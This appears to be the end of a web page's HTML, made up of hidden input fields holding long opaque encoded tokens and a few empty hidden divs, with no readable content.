value="JBcI0PgO7pSuaOXfDw2vC8FbTiUNSfXdZjgKnRzZc20SCiT62j6Jztcl6N8DQfJpnEFJLRVUu8l8ORqHW4lbb3VTOP6bNNapjnWv3QsE5nGSQU5qQQr20nw6WctElSY6fEIkot8/wa2ILaDcCwXladETUyYIHfDdZHJE3BjbNG4pFHKVhzfSsIpo48oPBKwjnEZOIA4bu5wofxfcFtklNnZCcb3QMtKoxiv0yQcTsz/3D1ctFQi50mkyUoJb0DQ9fUQt69QoleSIJ+PfBw/lPN9YUi0NRPrFajpFkR7eJTttVGL21HqG6thmvolca61smEdbaA8I9Nk1fVXKENs1cTgWbL+bOdiqny3j319DpTfEBhh2a1X02Xw+F9EY2jRuOkQp6dIp3quFaq2LAQ7/dZhdTnVDUa2eNlUL0hzDMHN2VyH6hnjFoYct7NgHBbMh3VBVJhUM98g1fQeJWfk+JTgEfKWKbpX64XTgzhYAsW+cXl91Qwr2zHEtXtgRw3Nze1ki6940w/nJer2ZVEOvC8FHUzwNDKfXYDpbkhrOMzZqGCv2zzLCpsUh4pdNFfh1kVYEQl0a7cVkOgm1WZc5J3VaYP3UPs6/hin/zAsPqzHGQ1ssBQD32zJvDMgQ0yU7Igd8r55h36GCL+XfWFChMdgIWCkCAv7OZypZ20OUNzV+DS/w1zXF/sh5vJpZHJsh3VFVLBgS/dV7L1veAI03P31Od/7XM9CqxiH5zg8Sq2KYXU4tE1LzyXsrXtkAmjI8dkIp8c9g1KGFPOjZWWuxId0TXCcPHbTaaTJe0wCNfDJoRiD6linOt58t4IcgDfhvln5bKzIQ6shtMnHQF8N9cUtTK/DeeuKNyWTFzg4X9HWUUFtkIBvw3WRzRN4XxHwgfUQl+YBQl+TLaOvEDBW8cpRJX3JQXOnEMzNe0RyaOTZxUSTrgWuZ8t5z+c4aFbxgkVpdJlsK/NJ8OkWECdY1N3FYK6WJbse80Cri008S+HuUXV1yAwbr2G0tGt0Wz2ouEhZssdYp0L+GKfWGFQj1dZUJD35RGeGHdVUXn1faIjQ4Vzf81DbYttFrvZtUV/JixkdfMBVE/dlrMEXeDd4+PSJYI/HeYdWrmSzo2U8D/nWJXFdyUBnhnHswW9YdlzImakQp8c8Z2KiEOrbWaEGxL5BAXWgAU/HTfjpFxBbHMDBxQjWllW2MueForYgBDuRviUhcJw8dtMttNlDXDY1nYygNKvDVLpqyijrkygwVvG+IXl86CAqjyGk9QtMYxXw9bVs/pMZQmO6oI9jHNBT7aqhVQCQZBfuKPClhhhPBHGdRRhXx1BLFt60c+OwuFugzjnBDDjEE1ehtDwGMIc9kEkgCANzQNNK0qQzd8gAyyG2cZwIFAi7+31AUdP0r+gEnelQN5olr77OAeO/qLAWgOIQ"><input type="hidden" id="_RLCLwJf1" value="[base64]/voC+KCYA+SYCDGjRchxcgAABPjSbQ8D3BzYIxVaZQTGwxaBrq4kueITDOhwyX9qChUO68RaKVzYC4EZGEFPO6fIO82u0zrc4ywop1K2Q39+NSes/mAbBdcx/iAiXkIO0PY7366bH9XmOyzfW8t5WClVUPDXeRxSiU2FMGR5ZX75/TD29o1wvuZXB6ZPrEdtKi8L3+VPEE/[base64]/DrNMyddD3XOyhXlq45/ufMsUPxbjFcDPlY/0/tdHH/uL+ZiJXxVAPaIHtG0gSrd5xEQ13avSWk7VyDT2z8KfYlI4GUFUlMn+d8N5aKFGvniECzUYpNVezElEaCIQQlN5TyONxVxfAHR8BPUvY5899srEOZ7iGZuezUvyYpNJ3vZTocrHy1eLvfCa//23HDHnVQI/maqeUsAVwTT3XEuXfw1xzwqbUB4rtw02q26PeXYJwbfRahlXwAGM8v/RDp0xhuOPBhRbyr4wymG/Z0izvtWU/1Hm3RzJAhe8/R8EFOPC+UpZ2EDLujNO8echRrK8RAP8GSZZXQ6F1n/200LZfsswxoldFEBz/4g5fPTKcXIGjjcbpB2AnolXO/wOTZP2wOGMDZOASv64jLOjd943NMMGOFwzntZORUrrYlkB0DJT/k4IXNvCcXDDYWhuBrd3lMX62ysfwoFMF343j80Z8Y00CkDQHkhrYs//4+8fOviAAf/aIVCSSUXB+vqeCZg2BPwYGNvWT3nzynO9q0m6OkyM6B1iXpbB1QYr4tkLEb6AfUCK1MEHNvjI9WMpCDCzjsN1DCee2s4Gy335k8IA8sc8zYnKGAn+I8QxbO9OuHoMQTBbbEEDAIKD+PJRy5m70vPFTRSTwX73w/utKwk4ZkpFvdAmXUCPzY87vs8bFvQPdUSZ04CIciLbvidphzn/S4b/TmFSXwFNS7jyV5tAOc91gQLfncg/PBj1YXaBdScFxLmNL56VTIrBdaEZ2db1zP/FCZBTw/d"><input type="hidden" id="_RLCLwJf2" value="ignd85p/+eknVtRHjUV7AVECz49eG0/nKsYJH1dhD+/VadiimAbg/1EQ/3aHZ0AFDAP+30Q7UOssgBA4eUUpqdYD3YLfDr7dVCahQLB9YxI7BfXUWBgC9D7+OWRRbBSmgin5qYwFv8MEE/s5r3ZDcREo79g4NnXNQORhMX5dHdPiMuCpvAfl+AQ040+RZF4sK1nr8GkmBscA3WAEWVckrI9r5KCpBPzzVVn2Sa1AY3wmPN3+fjJ9+RrhOT9CACTt6SDEoY8M79hSBchIi0V5fiMmzdRxGUXcPsQYNSEHdNzpA/2UpS7E8hoH/UnFSUslVDuu71hrc/sy8TsBXEUv9eE95rzdetzcAwzpQplZSzFWE97POBNC3j3eJCIoASuv+S3FjKwsx98OUsd0mQVWKSw67ttEDmHqLeUzFU9iIMfpEeaL3RnL7lco82rMag0wBjvYiFEccdAv1RI5WQI0zNU1j5aREfjmNFPzU65SVi8rCs76ewd2/R/gPhFCfSTO4jyOnb8Ox+crLdZJml97Cgsk0uUxF0TJGMNjGG5iOv3rF868vjG001pV5laPaggQDCHJ1zkxXexM5j9iK3Aj7uhrwqbeGbjeNlPwYMgATglRPtXSRy5ZySrtIwV6bCir9BDCvIMB68QoBsU2mGYDDgMToNVDCw/QL/Y8BmhsFezhF9Dxuwbc/RYE9kKkXEMQOxj1zjAZUNsD2gIQIG9/qNpo0IKkEt7IBzembM1RSAswBanFQxZV2T7QIz9TDi716gDHoJJ66e4JJ8A2iWNSEDAYr4R5CEbbTPoXBillK6/xNs+G2CP5mxYw4VSsW0opEyXPxkYaBo5M0DA6fnwHyfcrhqavDbnCU1moc79CYAsEXenSXm1PjxiDZzRwfX/S0Rz4kNwk28QaIvlssHlbKVEq19peGVyIL44FJG8PJvTTG/v02X/g7js05DOLWGINWSis80s3BvMogzsje0cJ68kT5KuDMNvcNiDaMLBlXg0pXaGPYjdGxgrHEARXBRXO9jH+qYwm384FU+hzlXRsPlIf7thDBQ/yT/QoP05iC9zuafaCpAy5+RsH/U+lZ0twDx/UxE8FQcUB5hRnLFN0zdFq3oykEOzkGBf3RLUBXidVMMPKWSpm6hXhFjAven/mzg/1qbwp3tsFCf50kkZJGhMl39lwDlXpDoVjG3VRNObDO8C0pynI2BETpkvLQ3MqMiLM1kkoY8wY/j8+UV0I5dEizofaHd/yGi7IbatqXXEGHMntcRZV3Bb7IyotVATuyz/mrYgr4Mc3EfV7mmBNCgwn1s9mGGbYNMYIESpHOaqCMsX1vAq/ngEJ4k27QQIDIxPJ+mEUdvkg1AMgaAM1z9Ys7bKBL76aAFjYT4gAVS0gX9zPYzFh2wCBNgV+dCf74xnbqa4QwehWWMZZr3gIL"><input type="hidden" id="_RLCLwJf3" value="wUCysRPbk7OOuQZG0lQHdvrOYeDrT/6x1cF4zi2X00tJFHWyDE5fI1IwTYcLAMW7uhp9fedAPuSLln9UaticClWDfXsXm1OizriGiBgACj59C//idkS+cExB+hqlV99Chgo3td6PF7cQd8gK2xzeaj4Gf6SmwK8zghW0nGFBHcJLQSs8ToVBPEIgB0+V3t08P8LzYevcczCU1PyRMt7cwRWMO7yYG501CvuEDt1Ui/Q0mrWlpM+9fs6U+M2n0ENEgwY9PBHDVWNKPQjGHNsI/j/H/KFoj3a2yRZ3lS0Rg95UlzDxFloAIs30DoDf1h72fYM3/CxP9rJVjfjZ4VJcTo0CqjPUS4Czh/6PR9sZQPWyxvP8Lsj+egOJMl2rWlTCgAR9fVeD1KGE+IwJ18EAfDtDtS2kxDr3iVYokqLegM7N1yv/kU+UoYTgWk6dnUNz9Ae2fGKBcr/Uy/WSLl4A35UJsvbQhQBzCDaGjArQQn04xXbsYQsxO47ONxnqEtuG1cZrNN5HVn2Du1pZiBQI+z/Lt+OrQa+w1QIxEOzaXggCiL4z1g2R+tO+CljIH146fw434+9MOXoWiDeT69qUXwOOO6PUCxc7wHYACd9RSHV6BznoZ1wuMYHOdUxylZ/BDMH2Ox8CWL2LeQmAFpdD/jqC9KinR/s2RQG4GKXZ2kMCQ3+jUU5WI4s5wlgTVMUzYwU3KivKs6fCAfrZr9HCx4VA6rSWgZBzQyCBmVMdX/O7BHggpos3PgsOcJOtWFeLjEe4f54EEHKOPMGZnpZKajOCNWH2h++5i4R00Kza3cRVT3t5WovdIlN7hQUfUMW9fEz/r6DIOP+MQTWVM5Ka3EgPq7FYzpe3Qz0MyR1dSjv0hmFkt0AxewJEqhltkoJHBENoP0+bFLFC+0LH15zK93uK/q+uj/h5lEp60mtUgJ9OCj9ikw9fOs29BknLEYY6Pci1am8JcjgOjLweLUKTXAOB9TRQwtBjUvjZzteZDrwzQCHnZ0Gy5gmA/NJqnZ9AxsE8dlKEEWKQOJmOnoGAcXYA4OciT/B/QMrpHaRZ3YNFQ2qil0qUuYb+2MSYQcN08ky+6eSAd3OLwije5F0cHwgOq2NQQgO6k/CCTkpYi3Tzg7SgL8s3/hTEck2u3F/ECsC8sxJB1XaDM0wOiBlFPiLDseTkgrE6TEP5zDPfF4YUCP+0UFoU9lA4QI+WlQ67/gLhI29BOTbKRfyb6VZYw8SJMvxMB550xHVFWUrQTan6zT6vpsB4cQTJKdtqQd9ChRZy9tSMUHTDP8fAFoDFKfCHsSwvBvv2wMD63OVdQohNF/T8z4OTckU3WVrVUA1r88qw/KpL/SSOyvQT89KDDg4Ht30SxpSzw+BHzFCeCf3jyyH/bwQ+JIuAOhRhUUJAgYe9vBZCUDeEs8aAVEDIqr"><input type="hidden" id="_RLCLwJf4" value="1PdaK2SDU2zEUyHKSSgkZEg7e+TBtQfQJwWMran08puwRgrSKCrjqBTD8Y84BWCUqHu3MXDNT3TXbJTpUBnis2Sv0oNo9vPwANaFwvH1MfQ8Kwd17akf+PeYbFCtGHvbWKvSOk3G/8hon3TGtd3s7NirL6k8yAtUx1ic1XEUV+4gV3YLdHrrIEw77NLt1eAspOdjqWDJW3AjCYzx0Wg/eyyz/[base64]/7bZMunfLSjrOM53dDoIIt3KMQpWzzf9MGUgexas1QPgpboixZ4XEvNKv2drAw8/qvhvMEHrIdEXFGgDCdjJbdmTiCrJxDot+026VwIhJjn35T4wXtky8yAnKgIFzYIwwKeeDcnnNRXVTM9HWCcqBOHLR2gG5zHSNGdsRy2u6yqAtY8D9+wwGMRCv2tCAgkAwdpyCHDrS/gzEkxkFa/MDoeKvXH65VsIyzinQnwHGTP93mISX9k12RQhK2Uj7dI7xqWxMuneBQzEbadHcgogPe37WCZA7hHWYgNeQhmp7TL7oZEP6/guLvcwkXFuMlIYqNBfGA/oGtgFGHcCL/[base64]/feO9P64XTvxAYYrwvBV1M+QQr13XssCp0UxDZxJjxsv+s20qWYLa3cAwjlIZtcSGgVAfycaSpD0BTWJTp7Fj763zPFoYg8rcQQQa1g3VpedUMO9p4oN0XaH4pzO2xCPOyBdZirmSHixUwG9HOVXF4sTwr20Sc+ANlPwGRxJlUg9tgxl6yOOuiXTQCvL/cTGnQDG6e2KH9l2h3eIzZ7QiXx3Hreqst0/tsDD7FomQ4YKw4c98gqYQKDVsQhMnYIbOzeOdiqj2D+goDhNwvBHF4hF1eTtgJjU9YPlyInYVopopk+3rebJOzSWA/+b5gRGiwAHfiRZT5UzRaKcxRRYhnM/gj5haYNr5UJCfRt0FBDKgQbpZNsNkGBc4s1Om4WP+vCNtL5ySzk2BIN8HjHXV"><input type="hidden" id="_RLCLwJf5" value="UmBEu52GkrVpIU1jIhdwtuzf4K+JulCcDuQF/6aZhfFysYC/zOJjheyxHCM31xWXCw3zPB+uF06cIUQeJ1hF9fdUMN8M94M1bGQ9k+PX0UbPvaLtbphinu2Q1cs1e4YWkBLie7gjlxBJFKi343cUBylYc+3rLLO/nSDgSsI5laSTgNCOCGZjBZ2luXNTJsV2Hy2jnFq9ZqzuQvLNhVrhEEfFdQrIAnO17JR71tN3FAbOzPI9uh1mrpwhER/WCECVQnDwy7nGw+Q95U2jAwallxvekf+4GqG8j4QF+pNcEcXiEXV5OAbDZBnwrDKD99C2770inHqIoxt8UND/Qj3VdbPABE9N1rLViCW+UUH113H9rkHvaQrmqzm1RB326LEwh4W1itgCc7XslHvW03cUBs7M8j26HWaunCERH9YIQJVCcPDLucbD5D3lTaMDBqWXG94h/[base64]/2bCpMcTPSkb2btoaAUJBSbmcYTkXl1jWeHNjFjjtwnrM5Ign49gNDfQvilJIJklOws5VfxTYFpc/PGwWKvDONNPjwnOt1kIC8HWeWxpgBEC5x3V/RdoNwiM9IxYxlbF6l+TLPuzZQhPwdt0OGmAAR/7ZfB5DywveMyZsU2S40yjSosxhrdceQbYm1B1OOggEsZUzVT2fWZdxfDIWC+raKNP+yyXsyBAOsXacQBomDh25z309RMsQwyQnfVJstZRQl+TLaOTNQkmwc5xEGjQdSevdf38KgkSXdghKcwjW6R/0kLQd3+c/RrF9gRNIKRZH+tRpLXbLUYd4cyULcb+cAZDtyzOHi0JBsSHdR0gxQRK532cxRNAV0n8keUQit5wBxZnLIP/OBEH/[base64]/Rd4Ol2xzN2gQsOd1mOqfLf7fShPwdtQTBWhGAe3IeCwNmFmccSF5QWylm33fsJ84/pFNTrYh1hNIKRZH69l4M1bcHJ9+DUQZZ7CXepDjwnOHi0JBsXz3ORpoQUnv3Xp/Qs0VjFtz"><input type="hidden" id="_RLCLwJf6" value="OBZs68kjl7/LPf/HQlyxb5hEGh0zJbHOaSgbnx3YMiZ1UyLrlTjWt44d3+JLT/lzmFUBaBxjuZwof1TeDdQ5czBTZb/AesGlmWj5i19B9W6eRlctDx2333o6Vssc8j02dVMi65N91uPCc63fTAnjZJsTB2gTCO6HKCpF01mKcSc2Xj763WGXueFCrYtCQb4r3WFfLg0M+sgoK1/aWcU0IHdaOvrfeuKWp2jvygEKsW6TR1VoFQH8nGQ2WdRZnX5ZOBZsv9p0xKGfCfnfEAjzdIlWEm8JG/zaL3MXygvbeGgSPGy/m3rDtpJo9osBDv9ykl9fZg0G/pQvBEXiWcU0N3FEKfzPesOrzGSt3hANvSHaWlRoVBq+lTN/Sp8a1iUwcBZk+pJ6zLnhQq2LQkG+K91lUzsIC/XZKDxYyhfDNTxvWHa/jnpVQnlovIdCFflkkxNILQUA69lrKxeVVr1xczgWOv7JetKoy3Wtzw0C5GyYXU5mBgzt+WQ6WtoXwxMqUVJkuNg1wqqfb6SQaEGxId1FWzpBBfzafH8Kn0yMW1k4Fmy/0jyX7I4kpIsHDb91mEtOCw4H7dlmKxeCWeQlIXFYK7fXP9GwwnOHoUJBsSGLUkhoFQD02Xp/Cp8K0iUadkIp7c072+yNPePIFgj+b90bE2gaY7mcKH8XnxXSNyc1G3eVm3qX5Mto5M1CSfRt1BNfJE8d/MR8HFjRDdI/JzgLbMzPKN6qjGDhzgQVsT/dAxp3QQX82nx/DZ9JnmpZEhZsv5t6l62NaKXHBwflIcEOGnhISeK2KH8Xn1mXcXN7Win+yRPZsI46+8oOSeVokFZIYVpjuZwofxefWZclIWEWN7/MM9mghD+jxw0C8HWUXFRmEwzp0Gk8UpcMxT16IxYxlZt6l+TLaK2LAQDlYpUTEi1QQLnHAn8Xn1mXcXM4FmzrySOXv8s/5MUGDuYvkVxZKRUA9tImPkTMENA/e21EILaAesrOy2iti0JBsSHdE1kpFQrxnCA6BZZZzHEkcVgo8Mx026uIKfnCDQ+/aY9WXGhcSezOZGQXwnOXcXM4Fmy/mye95MtorYtCHJsh3RMaNU1JqIw4bx6Ec5dxLhI8bL/SPJfsjyfu3g8E/3XTQV8pBRDKyGkrUp9EimxzP1oj/t8z2aPMYa3QaEGxId1XVSsUBPzSfHFW2x3yJzZ2QgD2yC7Sqo46pYwmLtxCkl1OLQ8d1dNpO1LbXptxIGxXPuuSYb3kyzWtzg4S9CGGORpoQUnqyGktQ5dQjFtzOEtGlZt6mO7LG+zNBxXoIZNWTmhLRpOcKDtY3AzaND1sGC373x/BoYU8wcIRFfRvmEESbyUm1P9nMUPaF8MdPHlSKfucdpe3nyn/30tam3zUGxNza1W2z2stXs8NiVtvN1Qj+8JkvfjEIPnGDl8="><div id="_GeSSrMRS" style="visibility:hidden"> </div><div id="4gEWdWBSPnE" style="position:absolute;left:-9999px"></div><div id="_cHTJ4v" style="visibility:hidden"> </div><!-- end --></body></html>
